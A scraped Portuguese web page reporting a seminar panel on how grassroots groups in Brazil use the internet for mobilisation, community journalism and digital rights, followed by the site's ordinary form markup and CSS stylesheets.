<p>Na segunda mesa do seminário, foram apresentadas iniciativas de mobilização e atuação social possibilitadas pela internet.&nbsp;Aline Rodrigues, da&nbsp;<a href="https://periferiaemmovimento.com.br/">Periferia em Movimento</a>, informou que a proposta de linha editorial que seguem orienta-se para o registro do histórico de lutas por direitos (à moradia e à comunicação, por exemplo), como também a preservação da memória. Ressaltou a necessidade de se atuar de forma coletiva, em rede, “porque ninguém dá conta sozinho do todo”. Para jornalista, é fundamental haver a perspectiva de entender o jornalismo não só como entrega de informação, mas também como processo de escuta de seu público.&nbsp;</p>



<p>Representando o “<a href="https://www.nossas.org/">Nossas</a>”, Carol Abreu apresentou o caso de três campanhas que realizaram nas quais o uso das redes se mostrou essencial. Em uma, a&nbsp; “Triplique seu voto”, a organização trabalhou o engajamento político para tentar aumentar o contingente de eleitores. Nesta campanha, Carol informou que o uso de dados, por meio da análise de mapas eleitorais, foi fundamental para ajudar na escolha e estratégias de atuação e melhores resultados.&nbsp;&nbsp;</p>



<p>Já Gizele Martins, representando a&nbsp;<a href="https://www.instagram.com/frentemare/">Frente de Mobilização da Maré</a>, iniciou sua fala&nbsp; afirmando que, para eles, a luta ainda é pelo direito ao acesso à internet. A jornalista relatou o absurdo de não existir uma infraestrutura de acesso à internet em uma comunidade de 140 mil moradores, dentro da cidade do Rio de Janeiro. O acesso à rede ainda depende de contratos com pequenas empresas privadas que acabam por controlar o acesso, cuja entrega do produto nem sempre é realizada, mas sempre cobrada.&nbsp;A exemplo de outros serviços essenciais, como água, luz e fornecimento de gás, estes serviços são oferecidos por milícias, à margem do Estado.&nbsp;</p>



<p>A jornalista, entretanto, ressaltou a importância da internet na auto organização da comunidade. Ela relata como, em 2013, a mobilização dos moradores do complexo da Maré via whatsapp foi fundamental na denúncia e no freio de uma chacina que ocorria no local.&nbsp; “Nós estamos falando de um direito à comunicação que para nós é também garantir um direito à vida”, ressaltou.</p>



<p>Encerrando a atividade, Mariana Gomes, da&nbsp;<a href="https://conexaomalunga.ong.br/">Conexão Malunga</a>, questionou o que se está dizendo sobre as comunidades que não estão ainda conectadas. Apontou a necessidade de se debater as tecnologias a partir de saberes afrodescendentes, como é proposto pela organização que representa, e questionou quanto da lógica colonialista ainda persiste no ambiente virtual, na produção de informação e também no garimpo de dados dos usuários.</p>



<p>O seminário foi uma iniciativa da&nbsp;<a href="https://narrativas.org.br/">Rede Narrativas</a>, que reúne comunicadores para fortalecer&nbsp; o papel da comunicação nas organizações da sociedade civil, a partir da difusão de conhecimento e promoção de espaços de debate para a transformação social, com o apoio do&nbsp;<a href="https://www.nic.br/">NIC.Br</a>.<br><br><mark style="background-color:#fcb900" class="has-inline-color">Texto: Rodolfo Vianna, <a href="https://desinformante.com.br/seminario-social-democracia-internet/">do Desinformante.</a></mark></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://narrativas.org.br/internet-participacao-social-e-democracia-o-fortalecimento-de-causas-sociais-no-ciberespaco/" data-a2a-title="Internet, participação social e democracia: o fortalecimento de causas sociais no ciberespaço"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnarrativas.org.br%2Finternet-participacao-social-e-democracia-o-fortalecimento-de-causas-sociais-no-ciberespaco%2F&amp;linkname=Internet%2C%20participa%C3%A7%C3%A3o%20social%20e%20democracia%3A%20o%20fortalecimento%20de%20causas%20sociais%20no%20ciberespa%C3%A7o" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnarrativas.org.br%2Finternet-participacao-social-e-democracia-o-fortalecimento-de-causas-sociais-no-ciberespaco%2F&amp;linkname=Internet%2C%20participa%C3%A7%C3%A3o%20social%20e%20democracia%3A%20o%20fortalecimento%20de%20causas%20sociais%20no%20ciberespa%C3%A7o" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Compartilhar</a></div></div></content>

<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/internet-participacao-social-e-democracia-o-fortalecimento-de-causas-sociais-no-ciberespaco/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://narrativas.org.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message" aria-hidden="true">Campos obrigatórios são marcados com <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4473' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    <div class="comment-list">
<a class="botao botao--sugestao">envie sugestão de conteúdo</a>    </div>
  </div>
</div>
</div>
    </div>
  </div>
</div>
<div id="single-post-after" class="cat-artigos">
  <div class="container-fluid">
    <div class="row">
      <div class="col-lg-10 offset-lg-1">
        <div class="area-links">
<div class="link-prev"><span>anterior</span><a href="https://narrativas.org.br/comunicar-para-mobilizar/" rel="prev">Comunicar para Mobilizar</a></div><div class="link-next"><span>próximo</span><a href="https://narrativas.org.br/verdade-sem-consequencia-uma-brincadeira-para-comunicadores-da-narrativas/" rel="next">Verdade sem consequência: uma brincadeira para comunicadores da Narrativas</a></div>        </div>
      </div>
    </div>
    <div class="row">
      <div class="col-md-6 col-xl-3"><a class="botao botao--catlarge cor-artigos" href="https://narrativas.org.br/conhecimento/artigos/">Artigos</a></div>
      <div class="col-md-6 col-xl-3"><a class="botao botao--catlarge cor-casos" href="https://narrativas.org.br/conhecimento/casos/">Casos</a></div>
      <div class="col-md-6 col-xl-3"><a class="botao botao--catlarge cor-entrevistas" href="https://narrativas.org.br/conhecimento/entrevistas/">Entrevistas</a></div>
      <div class="col-md-6 col-xl-3"><a class="botao botao--catlarge cor-estudos-e-pesquisas" href="https://narrativas.org.br/conhecimento/estudos-e-pesquisas/">Estudos, Pesquisas e Relatórios</a></div>
      <div class="col-md-6 col-xl-3"><a class="botao botao--catlarge cor-eventos" href="https://narrativas.org.br/conhecimento/eventos/">Eventos</a></div>
    </div>
  </div>
</div>
</section>
      <footer class="site-footer"><div class="d-flex align-items-center w-100">
  <div><span class="bar"></span>Aumentar a fonte<a class="fontsize font-more"></a><a class="fontsize font-less"></a>    <div class="resolutions">
      <div class="hidden-sm-up">XS</div>
      <div class="hidden-md-up hidden-xs-down">SM</div>
      <div class="hidden-lg-up hidden-sm-down">MD</div>
      <div class="hidden-xl-up hidden-md-down">LG</div>
      <div class="hidden-lg-down">XL</div>
    </div>
</div>
  <div class="ml-auto">&copy 2018 Narrativas</div>
</div>
<div id="enviesugestao">
  <div class="areacentro">
    <div class="btntopright"><a class="btnfechar" href="#"></a></div>

<div class="wpcf7 no-js" id="wpcf7-f362-p4473-o1" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/internet-participacao-social-e-democracia-o-fortalecimento-de-causas-sociais-no-ciberespaco/#wpcf7-f362-p4473-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="362" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f362-p4473-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4473" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h2>Sugerir conteúdos
</h2>
<p>Preencha o formulário abaixo para sugerir um conteúdo. Caso seja um evento, procure incluir um link para termos mais informações.
</p>
<p><label> Título da sugestão*<br />
<span class="wpcf7-form-control-wrap" data-name="sugestao-titulo"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="sugestao-titulo" /></span> </label>
</p>
<p><label> Sua sugestão*<br />
<span class="wpcf7-form-control-wrap" data-name="sugestao-texto"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="sugestao-texto"></textarea></span> </label>
</p>
<p><label> Link<br />
<span class="wpcf7-form-control-wrap" data-name="sugestao-link"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="sugestao-link" /></span> </label>
</p>
<p><label> Seu nome*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Seu e-mail*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Enviar" />
</p>
<p><small><strong>* obrigatório</strong></small>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
  </div>
</div>
</footer>
    </div>
    <!--  jQuery and application.js is loaded by default with wp_footer() function. See config/initializers/default_hooks.php for details -->
<script type='text/javascript' src='https://narrativas.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/narrativas.org.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://narrativas.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/application.js?ver=5.9.8' id='application-js'></script>
<script type='text/javascript' src='https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/js.cookie.js?ver=5.9.8' id='js.cookie-js'></script>
<script type='text/javascript' src='https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/alana.js?ver=5.9.8' id='alanajs-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/fonts/barlow/stylesheet.css?ver=5.9.8
body_size: 300
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on March 22, 2018 */
@font-face {
    font-family: 'barlowmedium';
    src: url('barlow-medium-webfont.woff2') format('woff2'),
         url('barlow-medium-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlowregular';
    src: url('barlow-regular-webfont.woff2') format('woff2'),
         url('barlow-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlowsemibold';
    src: url('barlow-semibold-webfont.woff2') format('woff2'),
         url('barlow-semibold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlow_semi_condensedbold';
    src: url('barlowsemicondensed-bold-webfont.woff2') format('woff2'),
         url('barlowsemicondensed-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlow_semi_condensedmedium';
    src: url('barlowsemicondensed-medium-webfont.woff2') format('woff2'),
         url('barlowsemicondensed-medium-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlow_semi_condensedregular';
    src: url('barlowsemicondensed-regular-webfont.woff2') format('woff2'),
         url('barlowsemicondensed-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'barlow_semi_condensedsemibold';
    src: url('barlowsemicondensed-semibold-webfont.woff2') format('woff2'),
         url('barlowsemicondensed-semibold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/stylesheets/screen.css?ver=1.17.10
body_size: 10224
content:
.txt-branco {
  color: #fff !important;
}

.bg-light {
  background: #D7D7D9 !important;
}

.bg-cinza {
  background: #B5B7B9 !important;
}

.bg-agenda,
.bg-roxo {
  background: #8280B8;
}

.bg-faca-parte,
.bg-vermelho {
  background: #ED6550;
}

.bg-news,
.bg-amarelo {
  background: #DCE058;
}

.bg-quiz,
.bg-preto {
  background: #58595B;
}

.bg-casos,
.bg-azul {
  background: #5791CC;
}

.bg-artigos,
.bg-verde {
  background: #71C2A8;
}

.bg-entrevistas,
.bg-amareloesc {
  background: #FFD769;
}

.bg-estudos-e-pesquisas,
.bg-laranja {
  background: #FF9750;
}

@media only screen and (max-width: 767px) {
  body.show-menu {
    overflow: hidden;
  }
}

header.site-header {
  position: fixed;
  height: 130px;
  left: 0;
  right: 0;
  top: 0;
  padding-left: 10px;
  padding-left: 0.625rem;
  padding-right: 20px;
  padding-right: 1.25rem;
}

@media only screen and (max-width: 767px) {
  header.site-header {
    height: 91px;
  }
}

@media only screen and (min-width: 577px) {
  header.site-header {
    padding-left: 42.5px;
    padding-left: 2.65625rem;
    padding-right: 42.5px;
    padding-right: 2.65625rem;
    display: flex;
    z-index: 50;
    background: #EBEBEC;
    padding-bottom: 20px;
  }
}

header.site-header .logo {
  display: block;
  text-indent: -9998px;
  width: 72.6px;
  height: 46.2px;
  min-width: 72.6px;
  background: url(../images/5104eef5d97d4539db23b06baf022c84.svg);
  background-size: 100% 100%;
  margin-bottom: 8px;
  cursor: pointer;
}

@media only screen and (min-width: 768px) {
  header.site-header .logo {
    width: 121px;
    min-width: 121px;
    height: 77px;
  }
}

header.site-header a.social-linkedin,
header.site-header a.social-youtube {
  display: block;
  width: 20px;
  height: 23px;
  background-size: 100% auto;
  margin-bottom: 4px;
  align-self: end;
  cursor: pointer;
  background-repeat: no-repeat;
}

header.site-header a.social-linkedin:hover,
header.site-header a.social-youtube:hover {
  text-decoration: none;
  opacity: .9;
}

header.site-header a.social-linkedin {
  background-image: url(../images/4ce45036d9011a981b8f48e66d5b33f0.png);
  margin-right: 11px;
  background-position: 0 2px;
  opacity: .8;
}

header.site-header a.social-linkedin:hover {
  opacity: 1;
}

header.site-header a.social-youtube {
  margin-right: 20px;
  background-image: url(../images/8840cef8e8ce7334bd2404b1407b5f2a.png);
  background-position: 0 5px;
  opacity: .7;
}

header.site-header h2.subtitle {
  font-family: 'barlow_semi_condensedmedium';
  letter-spacing: +0.10625rem;
  text-transform: uppercase;
  color: #A0A2A5;
  font-size: 1.125rem;
  margin-left: 9px;
}

@media only screen and (min-width: 577px) {
  header.site-header h2.subtitle {
    font-size: 1.25rem;
    margin-left: 20px;
  }
}

@media only screen and (max-width: 576px) {
  header.site-header h2.subtitle {
    letter-spacing: +0.06875rem;
    font-size: 1rem;
  }
}

header.site-header #icobusca {
  cursor: pointer;
}

@media only screen and (max-width: 576px) {
  header.site-header #icobusca {
    width: 32px;
    height: 27px;
  }
}

header.site-header .busca {
  display: none;
}

@media only screen and (min-width: 768px) {
  header.site-header .busca {
    display: block;
  }
}

header.site-header .busca input {
  background: none;
  border: none;
  width: 120px;
  margin-left: 10px;
  border-bottom: 1px solid #000;
  text-align: right;
}

header.site-header .busca input:focus {
  outline: none;
  border-bottom: 1px solid #b7b7ba;
}

header.site-header .busca button {
  position: absolute;
  top: -1000px;
}

header.site-header #icomenu {
  width: 25px;
  height: 16px;
  margin-left: 10px;
  border-top: 5px solid #231F20;
  border-bottom: 5px solid #231F20;
  position: relative;
  margin-bottom: 7px;
  cursor: pointer;
  display: none;
}

@media only screen and (max-width: 991px) {
  header.site-header #icomenu {
    display: block;
  }
}

body.show-menu header.site-header #icomenu {
  opacity: .5;
}

.menu-menu-principal-container {
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: 14px;
  display: block;
}

.menu-menu-principal-container > ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  align-items: flex-end;
}

.menu-menu-principal-container > ul > li {
  padding: 2px 10px;
  display: block;
  position: relative;
}

.menu-menu-principal-container > ul > li:hover ul.sub-menu {
  display: block;
}

.menu-menu-principal-container > ul ul.sub-menu {
  display: none;
  list-style: none;
  margin: 0;
  padding: 0;
  right: 0;
  position: absolute;
  text-align: right;
  padding: 0px 15px 5px 25px;
  background: #D7D7D9;
  white-space: nowrap;
}

.menu-menu-principal-container > ul ul.sub-menu:after {
  content: ' ';
  background-size: 100% 100%;
  height: 20px;
  width: 20px;
  display: block;
  position: absolute;
  top: 0px;
  left: 70%;
  margin-left: -10px;
  background-image: url(../images/184161ca145a4602984a87dfcbc10820.svg);
  transform: rotate(-90deg);
}

.menu-menu-principal-container > ul ul.sub-menu:before {
  content: ' ';
  height: 20px;
  display: block;
  background: #EBEBEC;
  margin-left: -25px;
  margin-right: -15px;
  margin-bottom: 10px;
}

.menu-menu-principal-container > ul ul.sub-menu li {
  padding: 2px 0;
}

@media only screen and (max-width: 991px) {
  .menu-menu-principal-container {
    display: none;
  }

  body.show-menu .menu-menu-principal-container {
    display: block;
    position: fixed;
    top: 130px;
    bottom: 60px;
    left: 0;
    right: 0;
    background: #EBEBEC;
  }

  .menu-menu-principal-container > ul {
    position: fixed;
    background: #D7D7D9;
    top: 130px;
    bottom: 160px;
    left: 40px;
    right: 40px;
    padding: 65px 30px 30px 40px;
    flex-direction: column;
    overflow-y: scroll;
    align-items: flex-start;
  }

  .menu-menu-principal-container > ul:after {
    width: 100px;
    height: 100px;
    bottom: 60px;
    content: ' ';
    position: fixed;
    left: 70%;
    background-repeat: no-repeat;
    background-size: 80% 100%;
    background-image: url(../images/184161ca145a4602984a87dfcbc10820.svg);
    transform: rotate(90deg);
    transform-origin: 0% 0%;
  }

  .menu-menu-principal-container > ul > li {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 991px) and (max-width: 576px) {
  .menu-menu-principal-container > ul > li {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 991px) {
  .menu-menu-principal-container > ul > li > a {
    font-family: 'barlow_semi_condensedsemibold';
    text-transform: uppercase;
    letter-spacing: +0.125rem;
    font-size: +2.375rem;
    line-height: 1;
    color: #fff;
    font-size: 260%;
  }
}

@media only screen and (max-width: 991px) and (max-width: 576px) {
  .menu-menu-principal-container > ul > li > a {
    font-size: 200%;
  }
}

@media only screen and (max-width: 991px) {
  .menu-menu-principal-container > ul > li ul.sub-menu {
    display: block;
    right: auto;
    position: relative;
    text-align: left;
    padding: 0px;
    font-size: 170%;
    margin-top: 7px;
  }
}

@media only screen and (max-width: 991px) and (max-width: 576px) {
  .menu-menu-principal-container > ul > li ul.sub-menu {
    font-size: 120%;
  }
}

@media only screen and (max-width: 991px) {
  .menu-menu-principal-container > ul > li ul.sub-menu:after,
  .menu-menu-principal-container > ul > li ul.sub-menu:before {
    content: none;
    display: none;
  }

  .menu-menu-principal-container > ul > li ul.sub-menu > li {
    padding: 12px 0 12px 25px;
    position: relative;
  }
}

@media only screen and (max-width: 991px) and (max-width: 576px) {
  .menu-menu-principal-container > ul > li ul.sub-menu > li {
    padding: 8px 0 8px 20px;
  }
}

@media only screen and (max-width: 991px) {
  .menu-menu-principal-container > ul > li ul.sub-menu > li:before {
    position: absolute;
    content: ' ';
    width: 8px;
    height: 1px;
    background: #000;
    top: 50%;
    left: 5px;
    margin-top: -1px;
  }
}

@media only screen and (max-width: 767px) {
  .menu-menu-principal-container {
    top: 91px;
  }

  .menu-menu-principal-container > ul {
    top: 91px;
    left: 20px;
    right: 20px;
    padding: 30px 10px 30px 30px;
  }

  .menu-menu-principal-container > ul > li {
    padding: 4px 0 4px 20px;
  }

  .menu-menu-principal-container > ul > li > a {
    font-size: 190%;
  }

  .menu-menu-principal-container > ul ul.sub-menu {
    font-size: 90%;
  }
}

footer.site-footer {
  position: fixed;
  height: 60px;
  left: 0;
  right: 0;
  bottom: 0;
  padding-left: 42.5px;
  padding-left: 2.65625rem;
  padding-right: 42.5px;
  padding-right: 2.65625rem;
  display: flex;
  z-index: 30;
  background: #EBEBEC;
  font-size: 11px;
  font-family: 'barlow_semi_condensedmedium';
  letter-spacing: +0.10625rem;
  text-transform: uppercase;
  letter-spacing: +0.10625rem;
}

@media only screen and (max-width: 576px) {
  footer.site-footer {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media only screen and (max-width: 767px) {
  footer.site-footer {
    font-size: 9px;
  }
}

footer.site-footer a.fontsize {
  background: none;
  display: inline-block;
  border: 1px solid #fff;
  margin-left: 8px;
  width: 24px;
  height: 24px;
  cursor: pointer;
  position: relative;
  top: 6px;
}

footer.site-footer a.fontsize.font-more {
  background: transparent url(../images/48b2607c08718a0013c813dec98f931d.svg) no-repeat center center;
}

footer.site-footer a.fontsize.font-less {
  background: transparent url(../images/4304f8464fd39e87c8d13b75bea7281f.svg) no-repeat center center;
}

footer.site-footer a.fontsize:hover {
  background-color: #fff;
}

footer.site-footer span.bar {
  display: inline-block;
  width: 21px;
  background: #000;
  height: 1px;
  margin-right: 7px;
  position: relative;
  margin-bottom: 3px;
}

footer.site-footer .resolutions {
  display: none;
  position: absolute;
  background: #f00;
  color: #fff;
  right: 0;
  bottom: 0;
  padding: 2px 4px 0;
}

footer.site-footer #enviesugestao {
  display: none;
  padding-top: 150px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.9);
  z-index: 110;
}

footer.site-footer #enviesugestao > .areacentro {
  position: relative;
  display: block;
  margin: 30px auto;
  width: 600px;
  max-width: 90%;
  background: #EBEBEC;
  padding: 40px 100px 30px 60px;
}

footer.site-footer #enviesugestao > .areacentro .btntopright {
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  right: 0;
  top: 0;
}

footer.site-footer #enviesugestao > .areacentro .btntopright .btnfechar {
  display: block;
  width: 50px;
  height: 50px;
  position: relative;
}

footer.site-footer #enviesugestao > .areacentro .btntopright .btnfechar:after {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: "\D7";
  font-size: 30px;
  color: #000;
  line-height: 50px;
  text-align: center;
}

footer.site-footer #enviesugestao > .areacentro .btntopright .btnfechar:hover:after {
  color: #fff;
}

footer.site-footer #enviesugestao > .areacentro label {
  display: block;
  width: 100%;
}

footer.site-footer #enviesugestao > .areacentro input {
  width: 100%;
}

footer.site-footer #enviesugestao > .areacentro textarea {
  height: 130px;
  width: 100%;
}

footer.site-footer #enviesugestao > .areacentro input.wpcf7-submit {
  display: inline-block;
  border: 1px solid #fff;
  background: none;
  color: #000;
  font-size: 12px;
  padding: 4px 14px 3px;
  width: auto;
  cursor: pointer;
  font-family: 'barlow_semi_condensedbold';
  text-transform: uppercase;
  letter-spacing: +0.10625rem;
  text-transform: uppercase;
  line-height: 200%;
  position: relative;
}

footer.site-footer #enviesugestao > .areacentro input.wpcf7-submit:hover {
  background: #fff;
  color: #000000;
  text-decoration: none;
}

.aligncenter,
dl.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.wp-caption {
  border: 1px solid #ddd;
  text-align: center;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px 0;
}

.wp-caption img {
  margin: 0;
  padding: 0;
  border: 0 none;
  -apple-user-drag: none;
  -khtml-user-drag: none;
  -webkit-user-drag: none;
}

.wp-caption-dd {
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

pre {
  font: 12px/18px Consolas, Monaco, monospace;
}

td {
  color: #000;
  font-size: 11px;
  margin: 8px;
}

strong {
  font-weight: strong;
}

em,
i {
  font-style: italic;
}

.box {
  margin: 0;
  display: flex;
  max-height: 100%;
  letter-spacing: +0.00625rem;
  font-size: +0.9375rem;
  line-height: 1.17647;
}

.box--full {
  min-height: 100%;
}

@media only screen and (max-width: 767px) {
  .box--full {
    min-height: 300px;
  }
}

.box--mt15 {
  margin-top: 15px;
}

.box--mb15 {
  margin-bottom: 15px;
}

.box--ml15 {
  margin-left: 15px;
}

.box--mr15 {
  margin-right: 15px;
}

.box--pb30 {
  padding-bottom: 30px;
}

@media only screen and (max-width: 576px) {
  .box--pb30 {
    padding-bottom: 15px;
  }
}

.box--pt15 {
  padding-top: 15px;
}

.box--pb15 {
  padding-bottom: 15px;
}

.box--pl15 {
  padding-left: 15px;
}

.box--pr15 {
  padding-right: 15px;
}

.box__cover {
  flex: 1;
  overflow: hidden;
  position: relative;
}

.box__cover img {
  position: absolute;
  display: block;
  bottom: 0;
  top: 0;
  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
}

.box:hover .box__cover img,
.box:hover .box--horizontal__cover img {
  -ms-transform: scale(1.1, 1.1);
  /* IE 9 */
  -webkit-transform: scale(1.1, 1.1);
  /* Safari */
  transform: scale(1.1, 1.1);
}

.box__title {
  float: left;
  flex: 0 0 50%;
  background: #eee;
  position: relative;
  padding: 30px 20px 20px 20px;
  display: flex;
  flex-direction: column;
}

@media only screen and (min-width: 768px) {
  .box__title {
    padding: 30px 20px 30px 30px;
  }

  .box__title .post-cat {
    margin-top: 20px;
  }
}

.box__title .post-excerpt {
  margin-right: 20px;
}

.box__title .saiba-mais {
  margin-top: auto;
}

.box__title:before {
  display: block;
  content: ' ';
  background-size: 100% 100%;
  height: 41px;
  width: 56px;
  position: absolute;
  left: 99.99%;
  top: 70%;
  z-index: 1;
}

.box__title--hide-before:before {
  display: none;
}

.box__title--full {
  flex: 0 0 100%;
  padding-right: 85px;
}

.box__title .content-lateral {
  letter-spacing: +0.00625rem;
  font-size: +1rem;
  line-height: 1.75;
  color: #444;
}

.box--facaparte {
  background: #ED6550;
  flex: 1;
}

.box--large__cover {
  flex: 1 1 auto;
}

.box--large__title {
  flex: 0 0 260px;
}

.box--large__title:before {
  height: 71px;
  width: 106px;
}

.box--large__title .post-cat {
  margin-top: auto;
}

.box--large__title .saiba-mais {
  margin-top: 75px;
}

.box--large__title .post-title {
  color: #000;
}

@media only screen and (max-width: 767px) {
  .box--large {
    flex-direction: column;
  }

  .box--large__cover {
    max-height: 200px;
  }

  .box--large__title {
    padding: 20px 10px 20px 20px;
    flex: 0 0;
  }

  .box--large__title:before {
    height: 49.7px;
    width: 74.2px;
    left: 70%;
    top: auto;
    bottom: 0.5px;
    transform: rotate(90deg);
    transform-origin: 0% 100%;
  }

  .box--large__title .post-excerpt p {
    margin-bottom: 0px;
  }

  .box--large__title .saiba-mais {
    margin-top: 10px;
  }
}

.box--agenda {
  flex-direction: column;
  background: #8280B8;
  height: 100%;
}

.box--agenda .post-agendacont {
  padding: 30px 25% 0 30px;
}

.box--agenda .post-agendacont .post-adata {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
  color: #fff;
  font-size: +1.3125rem;
  margin-bottom: 20px;
}

@media only screen and (max-width: 576px) {
  .box--agenda .post-agendacont .post-adata {
    font-size: +1.3125rem;
  }
}

.box--agenda .post-agendacont .post-title {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
  font-size: +1.3125rem;
  color: #000;
  margin-bottom: 20px;
}

@media only screen and (max-width: 576px) {
  .box--agenda .post-agendacont .post-title {
    font-size: +1.3125rem;
  }
}

.box--agenda .post-agendacont .post-excerpt p {
  margin: 0 0 20px 0;
  line-height: 130%;
}

.box--agenda a.barrabottom {
  display: block;
  padding: 22px 30px;
  margin-top: auto;
  background: #525177;
  font-size: +0.8125rem;
  position: relative;
  color: #fff;
  text-transform: uppercase;
  -webkit-transition: 0s all ease-in-out;
  -moz-transition: 0s all ease-in-out;
  -moz-transition: 0s all ease-in-out;
  -ms-transition: 0s all ease-in-out;
  -o-transition: 0s all ease-in-out;
  transition: 0s all ease-in-out, 0s all ease-in-out;
}

.box--agenda a.barrabottom:before {
  display: block;
  content: ' ';
  background-size: 100% 100%;
  height: 41px;
  width: 56px;
  position: absolute;
  left: 90%;
  bottom: 100%;
  z-index: 1;
  background-image: url(../images/466b49b8f34ea80f79a3bd43919e544d.svg);
  transform: rotate(-90deg);
  transform-origin: 0% 100%;
}

.box--agenda:hover a.barrabottom {
  color: #000;
  background: #fff;
}

